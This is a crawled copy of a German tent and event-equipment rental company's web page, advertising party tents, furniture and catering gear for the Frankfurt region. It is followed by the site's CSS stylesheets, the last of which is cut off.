

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isi-event.de/isi-event.php
body_size: 3520
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html style="background: url(images/bg-body-01.jpg) center 0 fixed;" xmlns="http://www.w3.org/1999/xhtml"><!-- InstanceBegin template="/Templates/template.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/php; charset=utf-8" />
<meta name="robots" content="index" />
<meta name="robots" content="follow" />
<meta name="Content-Language" content="de" />
<meta http-equiv="pragma" content="no-cache" />
<meta name="publisher" content="Euroweb Internet GmbH" />
<!-- InstanceBeginEditable name="doctitle" -->
<title>Zeltverleih in Frankfurt und Eventservice ISI Event</title>
<meta name="description" content="ISI Event bietet Ihnen als Zeltverleih für Frankfurt, Wiesbaden, Darmstadt und Umgebung die ideale Lösung. Wir sind Ihr kompetenter Partner für Zelte." />
<!-- InstanceEndEditable -->
<link rel="stylesheet" type="text/css" href="css/styles.css" media="screen" />
<link rel="stylesheet" type="text/css" href="css/ew-cms.css" media="screen" />
<link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
<link rel="alternate" media="handheld" href="http://www.isi-event.mobi">
<!--/  lightbox files -->
<link rel="stylesheet" type="text/css" href="css/jquery.lightbox-0.5.css" />
<script type="text/javascript" src="js/jquery-1.2.3.pack.js"></script>
<script type="text/javascript" src="js/jquery.lightbox-0.5.pack.js"></script>
<script type="text/javascript">
    $(function() {
        $('a[@rel*=lightbox]').lightBox();
    });
</script>
<!--/  lightbox files -->
<!--  cufon files -->
<script type="text/javascript" src="js/cufon-yui.js"></script>
<script type="text/javascript" src="js/Myriad_Pro_400.font.js"></script>
<script type="text/javascript">
	Cufon.replace('h2');
	Cufon.replace('h3');
	Cufon.replace('#navi a', {hover: true});
	Cufon.replace('#navi-sidebar a', {hover: true});
</script>
<!--/  cufon files -->
<script src="js/mailmask.js" type="text/javascript"></script>
<script src="js/form_validation.js" type="text/javascript"></script>
<!--[if lte IE 6]>
<script src="js/pngfix.js"></script>
<script>
    DD_belatedPNG.fix('*');
</script>
<![endif]-->
<!--/ js hacks for IE6 png alpha transparency support  -->
<!-- InstanceBeginEditable name="head" -->

<!-- InstanceEndEditable -->
</head>
<body>
<div id="fb-root"></div>
<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<div id="container">
	<div id="header">
		<h1 id="branding" class="indented"><a href="index.php" title=""><img src="images/branding.png" alt="" /></a></h1>
		<!-- logo -->
		<div id="accessibility">
			<p>Wenn Sie diese Seite mit einem Screenreader oder &auml;hnlichen Hilfsmitteln verfolgen, hoffen wir Ihnen die Suche nach der gew&uuml;nschten Information so leicht wie m&ouml;glich zu machen.</p>
			<ul>
				<li><a href="#content-main" accesskey="c" title="Zum Seiteninhalt springen">Zum Seiteninhalt springen</a></li>
				<li><a href="#navi" accesskey="h" title="Zur Hauptnavigation springen">Zur Hauptnavigation springen</a></li>
				<li><a href="kontakt.php" accesskey="k" title="Zu unseren Kontaktinformationen springen">Zu unseren Kontaktinformationen springen</a></li>
			</ul>
		</div>
		<!--/  #accessibility -->
		<ul id="navi-add">
			<li><a href="index.php" class="index" title="Willkommen">Willkommen</a></li>
			<li><a href="kontakt.php" class="kontakt" title="Kontakt">Kontakt</a></li>
			<li><a href="anfahrt.php" class="anfahrt" title="Anfahrt">Anfahrt</a></li>
			<li><a href="impressum.php" class="impressum" title="Impressum">Impressum</a></li>
			<li><a href="datenschutzerklaerung.php" class="datenschutzerklaerung" title="Datenschutzerklärung">Datenschutzerklärung</a></li>
			<li><a href="karriere.php" class="karriere" title="Karriere">Karriere / Jobs</a></li>
		</ul>
		<!--/  #navi-add -->
		<div id="slideshow">
			<script type="text/javascript" src="js/slideshow.js"></script>
			<img src="images/index/slideshow/image01.jpg" alt="" /><img src="images/index/slideshow/image02.jpg" alt="" /><img src="images/index/slideshow/image03.jpg" alt="" />
			<!--
			<div id="notice">
				<marquee><strong>MORGEN DEN 18.07.2012 ERREICHEN SIE UNS NUR ÜBER HANDY!</strong> - Aufgrund von Wartungsarbeiten von der Telekom sind wir am Montag den 18.07.2012 telefonisch nur über Handy zu erreichen! Bitte rufen Sie unter Handy: 0172-6146941 an, wenn Sie uns erreichen wollen! Vielen Dank für Ihr Verständnis!</marquee>
			</div>
			-->
		</div>
	</div>
	<!--/  #header -->
	<div id="content-sidebar">
		<ul id="navi-sidebar">
			<li><a href="zeltverleih.php" class="zeltverleih" title="Zeltverleih">Zeltverleih</a></li>
			<li><a href="dekorationen.php" class="dekorationen" title="Dekorationen">Dekorationen</a></li>
		
			<li><a href="equipment.php" class="equipment" title="Equipment">Equipment</a></li>
		</ul>
		<!--/  #navi-sidebar -->
		<ul id="navi-sidebar-sub">
			<li><a href="equipment-mobiliar.php" class="mobiliar" title="Mobiliar">Mobiliar</a></li>
			<li><a href="equipment-tischwaesche.php" class="tischwaesche" title="Tischwäsche">Tischwäsche</a></li>
			<li><a href="equipment-porzellan-glas-besteck.php" class="porzellan-glas-besteck" title="Porzellan, Glas, Besteck">Porzellan, Glas, Besteck</a></li>
			<li><a href="equipment-theken-kuehlwagen-und-zapfanlagen.php" class="theken-kuehlwagen-und-zapfanlagen" title="Theken, Kühlwagen &amp; Zapfanlagen">Theken, Kühlwagen &amp; Zapfanlagen</a></li>
			<li><a href="equipment-gastrogeraete-und-co.php" class="gastrogeraete-und-co" title="Gastrogeräte &amp; Co.">Gastrogeräte &amp; Co.</a></li>
			<li><a href="equipment-heizungen.php" class="heizungen" title="Heizungen">Heizungen</a></li>
			<li><a href="equipment-lichtanlagen.php" class="lichtanlagen" title="Lichtanlagen">Lichtanlagen</a></li>
			<li><a href="equipment-tonanlagen.php" class="tonanlagen" title="Tonanlagen">Tonanlagen</a></li>
		</ul>
		<!--/  #navi-sidebar-sub -->
		<div class="kontakt-info">
			<p>Kontakt</p>
			<address>
			Antoniusgasse 24, 65345 Eltville<br />
			06 11 /  33 55 34 1<br />
			06 11 /  33 55 43 2<br />
			<a href="kontakt.php" class="escape">info<span><span>&part;</span></span>isi-event.de</a>
			</address>
		</div>
        
        <div class="facebook">
        	<div class="fb-like" data-href="http://www.facebook.com/pages/ISI-Event/265730520149936" data-send="false" data-width="240" data-show-faces="true" data-font="verdana"></div>
        </div>
	</div>
	<!--/  #content-sidebar -->
	<div id="content-main">
		<ul id="navi">
			<li><a href="isi-event.php" class="isi-event" title="ISI Event">ISI Event</a></li>
			<li><a href="aktuelles.php" class="aktuelles" title="Aktuelles">Aktuelles</a></li>
			<li><a href="events.php" class="events" title="Events">Events</a></li>
			<li class="no-border"><a href="impressionen.php" class="impressionen" title="Impressionen">Impressionen</a></li>
		</ul>
		<!--/  #navi -->
		<!-- InstanceBeginEditable name="Content" -->
		<h1>ISI Event als Zeltverleih für Frankfurt und Umgebung</h1>
		<!-- headlines -->
		<p><strong>Stehen Sie als Verantwortlicher und Mitgestalter einer Veranstaltung vor der Aufgabe, einen günstigen Zeltverleih bzw. Partyzelt-Verleih im Großraum Frankfurt / Rhein-Main-Gebiet zu finden? Sie müssen die nötigen Tischgarnituren, das Geschirr, kurzum die ganze Infrastruktur organisieren?</strong> </p>
		<p>ISI Event bietet Ihnen als Zeltverleih für Frankfurt, Wiesbaden, Darmstadt und Umgebung die ideale Lösung. Wir sind Ihr kompetenter Partner bei der Organisation und Durchführung von Feierlichkeiten verschiedener Größenordnungen. Ob für die private Geburtstagsfeier im Pagodenzelt, einer Betriebsfeier in einem unserer größeren Partyzelte oder einem großen Event, für den wir die gesamte Infrastruktur (Festzelte, Lagerzelte, Mietmöbel und Festservice) stellen – von unserem Fachwissen, der langjährigen Erfahrung und unserem Zeltverleih (Festzelt-Vermietung) können Sie nur profitieren! </p>
        <h2>Unser Zeltverleih für Frankfurt und Umgebung freut sich auf die Zusammenarbeit mit Ihnen!</h2>
        <p>Unser eingespieltes Team geht auf Ihre Ideen und Wünsche ein und hilft Ihnen, dass Ihre Veranstaltung in Frankfurt, Mainz, Darmstadt und weiterer Umgebung zu einem vollen Erfolg wird. An- und Abtransport sowie Auf- und Abbau der Fest-Zelte und Zelteinrichtung ist selbstverständlich in unserem Full-Service als Zeltverleih (Partyzelt-Vermietung) inbegriffen. </p>
        <p>Bei unserer Zeltvermietung für den Raum Darmstadt, Mannheim, Ludwigshafen können Sie alles für Ihr Fest haben. Wir bieten Geschirr aller Art, Tische und Stühle in verschiedenen Varianten, eine ganze Fülle von Küchenmaschinen, vom Bratgrill bis zur Hot-Dog-Maschine. Und natürlich können Sie die Zelte (zum Beispiel ein Pagodenzelt) inklusive Böden bei uns mieten. </p>
        <h2>Mehr als nur ein Zeltverleih – Wir kümmern uns um Ihr schmutziges Geschirr</h2>
        <p>Übrigens: Sämtliches Geschirr kann bei uns schmutzig zurückgebracht werden; wir sind mit einer umweltfreundlichen Abwaschanlage eingerichtet. Somit sind wir schnell, effizient und können Sie bei mehrtägigen Anlässen in Frankfurt und weiterer Umgebung im Rhein-Main-Gebiet innerhalb weniger Stunden mit sauberem Geschirr bedienen. Oder Sie mieten ganz einfach unser Spülmobil.</p>
        <p>Ist das ein Angebot? ISI Event, der Festservice und Zeltverleih für Frankfurt und viele weitere Gebiete, steht gerne zu Ihren Diensten! Rufen Sie uns an oder mailen Sie uns. Verlangen Sie unsere ausführliche Dokumentation, damit Ihr nächster Anlass ein voller Erfolg wird.</p>
   
		<!-- InstanceEndEditable --></div>
	<!--/  #content-main -->
	<div class="push"></div>
</div>
<!--/  #container -->
<script src="/usecurez.js?k=R1C17569W17569" type="text/javascript"></script><noscript><div><img src="/usecurez.jpg?k=R1C17569W17569&amp;noscript=1" alt="" /></div></noscript><script type=text/javascript src=/js/privacyControl-2.0-standalone.js></script>
<script src=/privacyControl-2.0.conf.js></script>
<link rel=stylesheet href=/css/privacyControl-2.0-standalone.css>
</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.isi-event.de/css/styles.css
body_size: 1574
content:
/********************
---| GLOBAL TAGS 
*********************/
* {
	padding: 0;
	margin: 0;
	outline: none;
}

html,
body {
	min-width: 920px;
}

html {
	background: url(../images/bg-body-01.jpg) no-repeat center 0 fixed;
}

body {
	color: #31312b;
	font: 62.5%/2em Arial, Helvetica, sans-serif;
	overflow:-moz-scrollbars-vertical;
}

ol,
ul,
dl {
   list-style:none;
}

a {
	text-decoration: none;
	color: #000000;
}

a:hover {
	color: #F5E725;
}

img {
	border: none;
}

p {
   margin:0 0 20px 0;
}

address {
	font-style: normal;
   margin:0 0 20px 0;
}
dl {
   margin:0 0 20px 0;
}
dl dt {
   display:block;
   float:left;
}
dl dd {
	padding: 0 0 0 150px;
}
dl.shorter dd {
	padding: 0 0 0 80px;
}

h3 {
	margin-top:20px;
	display: block;
}

/********************
---| GLOBAL TAGS 
*********************/
.border {
	border: 1px solid #000000;
}
.no-border {
	border: none !important; 
}
.clear {
	clear: both;
	height: 0;
	overflow: hidden;
}
.indented {
	font-size: 1px;
	line-height: 1px;
	text-indent: -9999px;
}
.float-right {
	float: right;
	margin: 5px 0 10px 10px;
}
.float-leftImg {
	float: left;
	margin: 5px 0px 10px 0;
}
.float-left {
	float: left;
	margin: 3px 31px 11px 0;
}
/********************
---| CONTAINER 
*********************/
#container {
	width: 920px;
	margin: 0 auto;
}

/********************
---| HEADER 
*********************/
#header {
	width: 920px;
	height: 463px;
	position: relative;
	background: url(../images/bg-header.png) no-repeat 0 51px;
}

/********************
---| LOGO 
*********************/
#branding a {
	position: absolute;
	left: 28px;
	top: 25px;
	width: 316px;
	height: 105px;
}
#branding a img{
	position: absolute;
	left: 0;
	top: 0;
}

/********************
---| SLIDESHOW
*********************/
div#slideshow {
	position: absolute;
	left: 0px;
	top: 153px;
	width: 910px;
	height: 290px;
	padding: 5px;
	background: url(../images/bg-black.png) repeat 0 0;
	overflow: hidden;
}
div#slideshow img {
	display: none;
	position:  absolute;
	left: 5px;
	top: 5px;
}

div#slideshow #notice {
	background: red;
	color: #fff;
	font-size: 1.2em;
	width: 890px;
	padding: 10px;
	position: absolute;
	left: 5px;
	bottom: 5px;
}
/********************
---| HEADLINES
*********************/
h1 {
	color:#000000;
	font-size: 3em;
	border-bottom: 2px solid #f5e725;
	padding: 0 0 4px 10px;
	margin: 0 -10px 22px -10px;
	line-height: 36px;
}
* html h1 {
	padding: 0 0 1px 10px;
	margin: -4px -10px 22px -10px;
}

h2 {
	color:#000000;
	font-size: 2.1em;
	border-bottom: 2px solid #f5e725;
	padding: 0 0 3px 9px;
	margin: 0 0 15px;
}
* html h2 {
	padding: 0 0 1px 9px;
}

#content-main h2 {
	border: none;
	font-size: 1.9em;
	padding: 0;
	margin: 0 0 10px;
}

h4 {
	color:#000000;
	font-size: 1.2em;
	padding: 5px 0 10px 0;
}

/********************
---| ADDITIONAL NAVIGATION 
*********************/
ul#navi-add {
	position: absolute;
	left: 520px;
	top: 64px;
}

ul#navi-add li {
	float: left;
	padding: 0 0 0 21px;
}

ul#navi-add li a {
	color: #a4a4a4;
	font-size: 1em;
	text-transform: uppercase;
	padding: 0 0 0 11px;
	background: url(../images/icon-arrow.gif) no-repeat 0 4px;
}
ul#navi-add li a:hover {
	color: #f5e725;
}

/********************
---| CONTENT SIDEBAR 
*********************/
#content-sidebar {
	float: left;
	width: 310px;
	position: relative;
}
/********************
---| SIDEBAR NAVIGATION 
*********************/
ul#navi-sidebar{
	width: 240px;
	height: 90px;
	padding: 15px 30px 0;
	background: url(../images/bg-black.png) 0 0;
}

ul#navi-sidebar li {
	padding: 0 0 0 23px;
	height: 29px;
	border-bottom: 1px solid #363636;
	background: url(../images/icon-arrow-big.gif) no-repeat 10px 9px;
}

ul#navi-sidebar li a {
	font-size: 2.1em;
	line-height: 1.35em;
	color: #a4a4a4;
}
ul#navi-sidebar li a:hover {
	color: #f5e725;
}
/********************
---| SIDEBAR SUB NAVIGATION 
*********************/
ul#navi-sidebar-sub{
	width: 248px;
	height: 185px;
	padding: 7px 0 0 52px;
	background:url(../images/bg-black.png) 0 0;
	margin: 0 0 10px;
}

ul#navi-sidebar-sub li a {
	background: url(../images/icon-arrow.gif) no-repeat 0 5px;
	padding: 0 0 0 12px;
	color: #a4a4a4;
	font-size: 1.3em;
	line-height: 1.35em;
}
ul#navi-sidebar-sub li a:hover {
	color: #f5e725;
}
/********************
---| KONTAKT INFO
*********************/
.kontakt-info {
	width: 240px;
	height: 141px;
	padding: 22px 30px 0 30px;
	background: url(../images/bg-grey.png);
}
* html .kontakt-info {
	width: 240px;
	padding: 22px 30px 2px 30px;
}
.kontakt-info address {
	padding: 0 0 0 31px;
	background:url(../images/bg-address.gif) no-repeat 7px 6px;
	font-size: 1.3em;
	overflow: hidden;
}

/********************
---| FACEBOOK
*********************/
.facebook {
	width: 240px;
	padding: 22px 30px 0;
	margin-top: 20px;
}

/********************
---| CONTENT  MAIN
*********************/
#content-main {
	float: left;
	width: 530px;
	padding: 37px 40px;
	position: relative;
	margin: 72px 0 0 0;
	font-size: 1.2em;
	background: url(../images/bg-grey.png);
	min-height: 356px;
}
* html #content-main { 
	height: 356px;
}
#content-main a {
	text-decoration: underline;
}

#content-main li {
	background:	url(../images/li.gif) no-repeat 0 7px;
	padding: 0 0 0 17px;
}

#content-main .columnleft {
	width: 250px;
	float: left;
}

.pdf {
	background:	url(../images/icon-pdf.gif) no-repeat 0 7px;
	padding: 10px 10px 10px 55px;
	}

/********************
---| MAIN NAVIGATION 
*********************/
ul#navi {
	position: absolute;
	left: 0;
	top: -72px;
	width: 606px;
	height: 43px;
	padding: 19px 0 0 4px;
	background:url(../images/bg-black.png) 0 0;
}

ul#navi li {
	height: 23px;
	float: left;
	padding: 0 37px 0 50px;
	background: url(../images/icon-arrow-big.gif) no-repeat 36px 6px;
	border-right: 1px solid #363636;
}

ul#navi li a {
	color: #a4a4a4;
	font-size: 1.75em;
	word-spacing: 0.16em;
	text-decoration: none;
}
ul#navi li a:hover {
	color: #f5e725;
}
/********************
---| FOOTER 
*********************/
#footer {
	width: 920px;
	margin: 0 auto;
	height: 100px;
	position: relative;
}

/********************
---| ADDITIONAL CLASSES 
*********************/
.push {
	clear: both;
	height: 108px;
}
#accessibility {
	position: absolute;
	left: -9999px;
}
.gallery-item {
	width: 140px;
	float: left;
}
.last {
	width: 110px;
}
.cms-loop {
	padding: 0 0 30px;
}
.cms-gallery {
	margin: -3px 0 0 0;
}
.map {
	overflow: hidden;
	border: 1px solid #000000;
}

a.yourrate-seal-a {
    position: relative;
    left: 275px;
    top: 80px;
}

.updateWrapper				{ display: block; padding: 2rem; text-align: center; margin-bottom: 3rem; background: rgba(38,38,38,0.3)}
.updateWrapper .h1			{ display: block; font-size: xx-large; border-bottom: 2px solid #f5e725; padding-bottom: 5px; margin-bottom: 15px; line-height: 35px; }
.updateWrapper .btn			{ display: block; text-decoration: none; text-transform: uppercase; font-size: 1.2rem; padding: 1rem 2rem; background: #f5e725; }
.updateWrapper .btn:hover	{ display: block; text-decoration: none; text-transform: uppercase; font-size: 1.2rem; padding: 1rem 2rem; background: none; border: 2px solid #f5e725; }
.updateWrapper a:hover 		{color: black;}
.updateWrapper a     		{text-decoration: none !important;}

#covid {
	margin: 4rem 0 2rem 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.isi-event.de/css/ew-cms.css
body_size: 1161
content:
@charset "utf-8";

/* Company: Euroweb Internet GmbH */
/* Version: 1.4 */
/* Update : 02.04.2009 */

/*==================================================
    = Logout
==================================================*/

#ewcms_edit_controller {
	width:100%;
	background:#f2f0f0 url(../images/cms/ewcms-edit-controller.jpg) right top no-repeat;
	border-bottom: solid 2px #333;
	position:fixed;
	top:0px;
	left:0px;
	height:32px;
	text-align:left;
	z-index: 199;
}
* html #ewcms_edit_controller {    /* IE6 HACK*/
	position:absolute; 
}
*+html #ewcms_edit_controller {    /* IE7 HACK*/
	position:absolute; 
}

#ewcms_edit_controller a {
	background:#f2f0f0 url(../images/cms/ewcms-edit-controller-logout.jpg) left top no-repeat !important;
	display:block;
	color:#000;
	text-indent:-9999px;
	width:122px !important;
	height:23px !important;
	padding-top:5px;
	left: 0;
	top: 0;
}
/*==================================================
    = LightboxFaker
==================================================*/

.ewcms_edit_table,
iframe.ewcms_iframe,
iframe#xframe {
	background:#F2F0F0;
	border:10px double #333;
	position:fixed;
	width:700px;
	z-index:1000;
	margin:0 auto;
	left:50%;
	top:50%;
	margin:-100px 0 0 -350px;
	font-size:12px;
	text-align:left;
}
/*   IE 6 hacks   */
* html .ewcms_edit_table {
	position:absolute;
}
/*   IE 6 hacks   */
* html iframe.ewcms_iframe {
	position:absolute;
}
/*   IE 6 hacks   */
* html iframe#xframe {
	position:absolute;
}


iframe.ewcms_iframe,
iframe#xframe {
	width:700px !important;
	height:200px !important;
	overflow:hidden;
	text-align:left;
	background:#f2f0f0 url(../images/loading.gif) no-repeat center center;
}

tbody {
	width:700px !important;
}

/*==================================================
    = statusFaker
==================================================*/

div#uploader {
	background: #f2f0f0;
	height: 200px;
	text-align:left!important;
}

div#faker {
	height: 150px;
	padding: 50px 0px 0px 0px;
	background:#f2f0f0 url(../images/loading.gif) no-repeat center 5px; /* LightBox loading img */
}

/*==================================================
    = ewcms_shorttext (einzeilig)
==================================================*/

input.ewcms_shorttext,
input.ewcms_h1,
input.ewcms_h2,
input.ewcms_h3,
input.ewcms_h4,
input.ewcms_h5,
input.ewcms_h6 {
	width:630px !important;
	height:20px !important;
	border:1px solid #333;
	padding:10px;
	background:#fff;
	font-weight:normal;
	color:#2b2b24;
}

/*==================================================
    = ewcms_longtext (mehrzeilig)
==================================================*/

textarea.ewcms_longtext,
textarea.ewcms_p,
#editor_full_content {
	width:615px !important;
	height:300px !important;
	border:1px solid #333;
	padding:10px;
	background:#ffffff;
	font-weight:normal;
	clear:both !important;
	float:none !important;
}

/*==================================================
    = ewcms_content
==================================================*/

td.ewcms_edit_content input.ewcms_content,
td.ewcms_edit_content input.ewcms_file,
.ewcms_file {
	border:1px solid #333;
	background:#fff;
	font-weight:normal;
	color:#2b2b24;
}

td.ewcms_edit_content,
td.ewcms_edit_title {
	padding: 3px 15px;
	font-size:12px;
	color: #333 !important;
	text-align:left;
}

td.ewcms_edit_title {
	padding: 15px 15px 0 15px;
	text-transform:uppercase;
}

td.ewcms_edit_submit {
	padding: 3px 0px 15px 15px;
	font-size:12px;
}

td.ewcms_edit_cancel {
	color:#000;
	padding: 3px 15px 15px 0px;
	font-size:12px;
}

table.ewcms_iframe_table td.ewcms_edit_submit input.ewcms_submit {
	background: url(../images/cms/icon-accept.png) no-repeat left center;
	border: none;
	color:#37b0d3;
	padding: 0 0 0 20px;
	cursor: pointer;
}

table.ewcms_iframe_table td.ewcms_edit_submit input.ewcms_submit:hover {
	color:#a30000;
	text-decoration:none;
}

/*==================================================
    = ewcms_edit_link
==================================================*/

a.ewcms_edit_link,
a.ewcms_loopline_dellink,
a.ewcms_loopline_uplink,
a.ewcms_loopline_downlink,
a.ewcms_loopend_newlink,
.ewcms_edit_submit a,
.ewcms_edit_cancel a,
#err_ouput,
.ewcms_edit_content a {
	color:#37b0d3 !important;
	text-decoration:none;
}

a.ewcms_edit_link {
	background: #fff;
	border: solid 1px #e2e1e1;
	text-decoration:none;
	display:block;
	margin: 3px 0;
	clear:both;
	float:none;
	line-height: 30px;
	height: 30px;
	text-transform: uppercase;
}

a.ewcms_edit_link:hover {
	color:#78bc6d !important;
	background: #eee;
	border: solid 1px #ccc;
}

.ewcms_edit_cancel {
	display:block;
}

a.ewcms_loopline_dellink:hover,
a.ewcms_loopline_uplink:hover,
a.ewcms_loopline_downlink:hover,
a.ewcms_loopend_newlink:hover,
.ewcms_edit_submit a:hover,
.ewcms_edit_cancel a:hover,
a.ewcms_edit_logout:hover,
.ewcms_edit_content a:hover {
	color:#78bc6d !important;
	text-decoration:none;
}

/*--------------- =ewcms_edit_link img  ----------*/

a.ewcms_edit_link img,
a.ewcms_loopline_dellink img,
a.ewcms_loopline_uplink img,
a.ewcms_loopline_downlink img,
a.ewcms_loopend_newlink img,
.ewcms_edit_submit a img,
.ewcms_edit_cancel a img {
	border:none;
	margin:0 5px 0 5px;
	background: none;
}

a.ewcms_edit_link img {
	vertical-align:middle;
}

/*==================================================
    = ewcms_loop
==================================================*/

.ewcms_loopstart,
.ewcms_loopend,
.ewcms_loopline {
	display:block;
	padding:5px;
	background:#333;
	color:#fff;
	font-weight:bold;
	border: solid 1px #eee;
	clear:both;
}

.ewcms_loopline {
	padding:2px 5px 2px 25px;
	background:#F2F0F0 url(../images/cms/icon-loopline.png) 4px 4px no-repeat;
	color:#113742;
	font-weight:normal;
	margin:0;
	border-bottom:1px solid #333;
}

.ewcms_loopend {
	margin: 0 0 15px 0;
}

/*--------------- =ewcms_loop img  ---------------*/

.ewcms_loopline img,
.ewcms_loopend img {
	vertical-align:middle;
}

/*--------------- =ewcms_loop a  -----------------*/

.ewcms_loopend a {
	color:#78bc6d !important;
	text-decoration:none;
}

.ewcms_loopend a:hover {
	color:#37b0d3 !important;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.isi-event.de/css/privacyControl-2.0-standalone.css
body_size: 923
content:
.notificationArea{position:fixed;bottom:20px;left:20px;z-index:999999}.notificationArea > :not(:last-child){margin-bottom:18px}.notificationArea .notification{position:relative;transition:300ms all ease-in-out;overflow:hidden;padding:1em;background:#d85d00;font-size:12px;line-height:16px;box-shadow:0 0 5px 0 rgba(0, 0, 0, 0.35);width:330px;max-width:calc(100vw - 40px);transform-origin:left center}.notificationArea .notification,.notificationArea .notification a{color:#fff}.notificationArea .notification .close{position:absolute;top:5px;right:8px;cursor:pointer;color:#fff;font-size:1.2rem}.notificationArea .notification.hide{opacity:0;visibility:hidden;transform:scale(0);max-height:0;height:0;padding-top:0;padding-bottom:0}

#privacyCtrl {
    background: #333;
    border-radius: 4px;
    color: #fff;
    padding: 0;
}
#privacyCtrl, #privacyCtrl * {
    font-family: Arial, sans-serif;
}
#privacyCtrl.hide, #privacyCtrl .hide {
    opacity: 0;
    visibility: hidden;
}
#privacyCtrl.open {
    opacity: 1;
    visibility: visible;
}
.open #privacyCtrl {
    height: calc(100vh - 40px);
}
#privacy-controller {
    display: block;
    font-size: 11px;
    line-height: 1.3em;
    font-weight: normal;
}
.privacy-header {
    display: block;
    padding: 10px;
}
.privacy-header .privacy-text {
    padding-right: 20px;
}
.privacy-text {
    display: block;
    margin-bottom: 10px;
}
.privacy-buttons {
    display: flex;
}
.privacy-btn {
    width: 100%;
    display: flex;
    color: #464a4d;
    background: #888a8c;
    cursor: pointer;
    border-radius: 4px;
    padding-top: 6.6666666667px;
    padding-bottom: 6.6666666667px;
    padding-left: 12px;
    padding-right: 12px;
    flex-wrap: nowrap;
    white-space: nowrap;
    justify-content: center;
}
.privacy-btn:first-of-type {
    margin-right: 10px;
}
#privacy-confirm {
    background: #3bb54a;
    color: #fff;
}
.privacy-link {
    cursor: pointer;
    color: #eee;
    text-decoration: underline;
}
.privacy-fields {
    display: block;
    background: #464a4d;
    max-height: 40vh;
    overflow-y: scroll;
    border-left: 2px solid #333;
    border-right: 2px solid #333;
    height: 0;
    transition: 800ms height ease-in-out;
}
.privacy-controller.open .privacy-fields {
    height: 100vh;
}
.privacy-fields label {
    cursor: pointer;
    position: relative;
    display: block;
    width: 100%;
}
.privacy-fields label span {
    font-size: 1.2em;
    content: "";
    letter-spacing: 0;
    width: 2.2em;
    height: 1.2em;
    line-height: 1.2em;
    border-radius: 14px;
    display: block;
    text-align: center;
    background: #888a8c;
    color: transparent;
    margin-right: 10px;
    position: relative;
}
.privacy-fields label span:before {
    content: "";
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: #fff;
    position: absolute;
    left: 4px;
    top: 3px;
    opacity: 1;
    transition: 150ms left ease-in-out;
    z-index: 10;
}
.privacy-fields label span:after {
    content: attr(data-off) " ";
    display: inline-block;
    position: absolute;
    left: calc(100% + 5px);
    color: #eee;
    font-size: 11px;
    word-break: normal;
}
.privacy-fields input:checked + span:before {
    left: 17px;
}
.privacy-fields input:checked + span {
    background: #3bb54a;
}
.privacy-fields input:checked + span:after {
    content: attr(data-on) " ";
}
.privacy-fields input {
    display: none;
}
.privacy-row {
    display: flex;
    flex-wrap: wrap;
    padding: 10px;
}
.privacy-row:not(:last-of-type) {
    border-bottom: 2px solid #333;
}
.privacy-cell {
    width: 50%;
    hyphens: auto;
}
.privacy-cell:not(:last-of-type) {
    margin-bottom: 10px;
}
.privacy-footer {
    display: flex;
    justify-content: flex-end;
    padding: 10px;
}
.privacy-footer .privacy-link {
    padding-left: 10px;
}
#privacy-reset {
    opacity: 0.5;
}
.privacyControlBadge {
    transform: rotate(90deg) translateX(-100%) !important;
